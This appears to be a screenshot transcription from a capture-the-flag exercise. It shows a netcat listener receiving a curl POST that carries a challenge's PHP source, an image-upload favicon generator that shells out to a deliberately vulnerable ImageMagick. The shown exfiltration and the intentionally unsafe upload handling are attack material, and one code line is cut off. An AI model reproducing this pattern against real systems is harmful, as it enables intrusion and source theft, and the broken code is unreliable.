 IBs-MacBook-Pro:~ root# nc -lvp 9700
Connection from 103.10.105.60:61657
POST / HTTP/1.1
User-Agent: curl/7.35.0
Host: 180.252.70.231:9700
Accept: */*
Content-Length: 4169
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
<?phpsetlocale(LC_CTYPE, "en_US.UTF-8");// FUNCTIONfunction strposa($haystack, $needle, $offset=0) {    if(!is_array($needle)) $needle = array($needle);    foreach($needle as $query) {        if(strpos($h
aystack, $query, $offset) !== false) return true; // stop on first true result    }    return false;}function generateRandomString($length = 10) {    $characters = '0123456789abcdefghijklmnopqrstuvwxyzABC
DEFGHIJKLMNOPQRSTUVWXYZ';    $charactersLength = strlen($characters);    $randomString = '';    for ($i = 0; $i < $length; $i++) {        $randomString .= $characters[rand(0, $charactersLength - 1)];    }
    return $randomString;}$array = array(
$allowed = array("image/png","image/jpeg","image/gif");if(isset($_POST['submit'])){s
leep(5);if(isset($_FILES['file'])){    $tmp_file = $_FILES['file']['tmp_name'];    if ($_FILES['file']['size'] > 500000) {        die("***File Kegedean***");    }    $ty
pe=Array(1 => 'jpg', 2 => 'jpeg', 3 => 'png', 4 => 'gif');    $imgname = strtolower($_FILES['file']["name"]);    $ext = explode(".",$imgname);    if(!(in_array($ext[1],$type)))    {
        die("***Anti Hacker***");    }    if (strposa($imgname, $array, 1)) {        die("***Anti Hacker***");    }    $randomname = generateRandomString().$imgname;    move_upl
oaded_file($tmp_file, 'writable_never_guess/'.$randomname);    $UPLOADED = 1;    $iconname = generateRandomString().".ico";    system("/usr/bin/convert -resize x16 -gravity center -cr
op 16x16+0+0 writable_never_guess/".escapeshellarg($randomname)." -background transparent -flatten -colors 256 writable_never_guess/$iconname");    // I'm sorry i have to do this    // 30+ hours
has been wasted because this challenge. Installing shitty imagemagick with huge dependencies    // get vulnerable version is HARD TASK    system("identify writable_never_guess/".escapeshellarg($ra
ndomname)." > /dev/null ");}else{    die();}}?><!DOCTYPE html><html lang="en"><head>    <meta charset="utf-8">    <meta name="viewport" content="width=device-width, initial-scale=1.0">    <meta name="des
cription" content="">    <meta name="author" content="">    <title>    Favicon Generator    </title>    <link href="https://netdna.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="styleshee
t">    <style class="custom-css">    #jumbo {        background-color: #1a4a1b;        color: #eee;    }    #jumbo p {        font-size: 16px;    }    </style></head><body><div
id="jumbo" class="jumbotron">    <div class="container">    <h1>    <img src="favicon.jpg" width="48" height="48" alt="" style="vertical-align: baseline"/>    Favicon Generator
    </h1>    <p>    Ubah file gambar ke favicon    </p>    </div></div><div class="container">    <!-- Example row of columns -->    <script src="https://ajax.googleapis.com/ajax/libs/jquery/
1.10.2/jquery.min.js">    </script>    <script src="https://netdna.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js">    </script>    <div class="panel panel-default">    <div class="panel-heading
">    <h3 class="panel-title">    Pilih file (<b>hanya PNG/JPG/GIF</b>)    </h3>    </div>    <div class="panel-body">    <form action="" method="po
st" enctype="multipart/form-data">    <div class="form-group">    <input type="file" class="form-control" name="file" accept="image/*">    </div>    <bu
tton type="submit" class="btn btn-success" name="submit">    Submit    </button>    </form>    </div>    <?php    if($UPLOADED){    echo '<div class
="text-center"><h4>Favicon : </h4>';    $icon = base64_encode(file_get_contents('writable_never_guess/'.$iconname));    echo "<img src='data:image/jpg;base64,".$icon."' /></div><br/>";
    unlink('writable_never_guess/'.$iconname);unlink('writable_never_guess/'.$randomname);    }    ?>    </div>    </div></body></html>